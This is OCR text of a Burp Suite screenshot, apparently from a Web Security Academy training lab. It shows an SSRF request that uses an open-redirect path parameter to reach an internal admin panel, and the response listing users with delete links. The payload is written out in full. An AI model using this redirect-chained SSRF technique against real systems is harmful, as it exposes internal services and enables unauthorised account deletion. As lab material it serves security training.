 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acba1ff81f1a3fe4c0211174009b0003.web-security-academy.net
3 Cookie: session=2GxC3VDNVYBto4kLdPQSAkFSIKGIhhuf; session=KbBHLMnnBBY1X1qvUHEbQqQevRmnxPRD
4 Content-Length: 96
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acba1ff81f1a3fe4c0211174009b0003.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acba1ff81f1a3fe4c0211174009b0003.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.168.0.12%3a8080/admin
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">Delete</a>
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>